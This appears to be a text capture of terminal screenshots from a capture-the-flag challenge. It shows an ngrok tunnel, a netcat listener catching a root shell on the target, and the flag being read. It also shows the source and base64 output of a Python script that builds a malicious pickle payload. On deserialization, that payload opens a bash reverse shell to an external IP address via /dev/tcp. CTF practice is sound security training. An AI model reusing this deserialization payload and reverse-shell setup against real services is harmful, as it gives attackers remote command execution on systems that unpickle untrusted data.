 Cmder
ngrok (Ctrl+C to quit)
ngrok? We're hiring https://ngrok.com/careers
Session Status online
Account
Version 3.18.1
Region India (in)
Latency 37ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.in.ngrok.io:15354 -> localhost:4444
Connections ttl opn rt1 rt5 p50 p90
1 0 0.00 0.00 315.48 315.48
C:\cmder\nc111nt_safe
λ nc.exe -lnvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 18785
root@challenges2-ctf-202410-vm:/var/www/html/main# ls
ls
__pycache__
app.py
flag.md
static
templates
root@challenges2-ctf-202410-vm:/var/www/html/main# cat flag.md
cat flag.md
CM{c0Ngr47S_y0u_ArE_A_Ser1A1_KI11er}
root@challenges2-ctf-202410-vm:/var/www/html/main#
C:\cmder\nc111nt_safe
λ
C:\cmder
λ python picker_payload.py
KGRwMApWc2VydW0KcDEKY2NvbW1hbmRzClBvcGVuCnAyCigobHAzClYvYmluL2Jhc2gKcDQKYVYtYwpwNQph
VmJhc2ggLWkgPiYgL2Rldi90Y3AvMTMuMTI3LjIwNi4xNi8xNTM1NCAwPiYxCnA2CmF0cDcKUnA4CnMu
C:\cmder
λ
GNU nano 7.2 picker_payload.py Modified
from base64 import b64encode
import pickle
import subprocess
# Define a class for malicious deserialization
class anti_pickle_serum(object):
def __reduce__(self): # Use double underscores
# This is where the reverse shell command will be executed
return subprocess.Popen, (["/bin/bash", "-c", "bash -i >& /dev/tcp/13.127.2>
# Serialize the payload and encode it
pickled = pickle.dumps({'serum': anti_pickle_serum()}, protocol=0)
encoded_pickled = b64encode(pickled)
# Print the base64 encoded malicious payload
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
ngrok.exe cmd.exe cmd.exe nano.exe Search 4